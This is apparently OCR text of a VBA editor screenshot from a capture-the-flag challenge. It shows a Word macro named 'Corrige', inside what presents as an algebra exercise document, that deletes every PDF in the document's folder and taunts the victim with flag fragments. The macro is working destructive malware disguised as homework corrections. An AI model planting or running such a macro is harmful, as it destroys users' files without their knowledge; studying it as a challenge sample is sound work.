 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (SerieAlgeb
Microsoft Word Ol
Modules
NewMacros
References
Properties - NewMacro
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
SerieAlgebre - NewMacros (Code)
(General) Corrige
Sub Corrige()
    Dim folderPath As String
    Dim fileName As String
    Dim fileExtension As String
    Dim fileSystem As Object

    folderPath = ThisDocument.Path

    If folderPath = "" Then
        MsgBox "Save me please... Securinets{W0nt_Help", vbExclamation
        Exit Sub
    End If

    Set fileSystem = CreateObject("Scripting.FileSystemObject")

    fileName = Dir(folderPath & "\*.*")
    Do While fileName <> ""
        fileExtension = LCase(fileSystem.GetExtensionName(fileName))
        If fileExtension = "pdf" Then
            On Error Resume Next
            fileSystem.DeleteFile folderPath & "\" & fileName
            On Error GoTo 0
        End If
        fileName = Dir
    Loop
    Set fileSystem = Nothing
    MsgBox "HHAHHAHA you lost all your pdfss _Y0u_4nym0re}", vbExclamation
End Sub